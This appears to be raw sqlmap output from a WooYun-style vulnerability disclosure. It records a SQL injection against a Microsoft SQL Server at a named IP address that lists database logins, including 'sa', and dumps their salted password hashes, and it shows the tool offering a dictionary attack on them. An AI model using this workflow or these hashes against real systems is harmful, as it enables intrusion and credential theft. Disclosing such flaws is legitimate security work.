 database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[21:42:01] [INFO] fetching database users password hashes
[21:42:01] [INFO] the SQL query used returns 3 entries
[21:42:01] [INFO] retrieved: "##MS_PolicyEventProcessingLogin##","0x01008a291...
[21:42:02] [INFO] retrieved: "##MS_PolicyTsqlExecutionLogin##","0x0100acf4102...
[21:42:02] [INFO] retrieved: "sa","0x010078a4c3c6be6182a51545795ba4ef5545f2d1...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01008a291858867bba0e24a99d278574c3b1cce10b9d4001eec9
header: 0x0100
salt: 8a291858
mixedcase: 867bba0e24a99d278574c3b1cce10b9d4001eec9
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100acf410255efbdcb97538de29b6e16e303af6bd3142e5fc83
header: 0x0100
salt: acf41025
mixedcase: 5efbdcb97538de29b6e16e303af6bd3142e5fc83
[*] sa [1]:
password hash: 0x010078a4c3c6be6182a51545795ba4ef5545f2d1b9effb17b185
header: 0x0100
salt: 78a4c3c6
mixedcase: be6182a51545795ba4ef5545f2d1b9effb17b185
[21:42:05] [INFO] fetched data logged to text files under 'C:\Users\webshell\.sqlmap\output\223.99.206.230'
[*] shutting down at 21:42:05
www.wooyun.org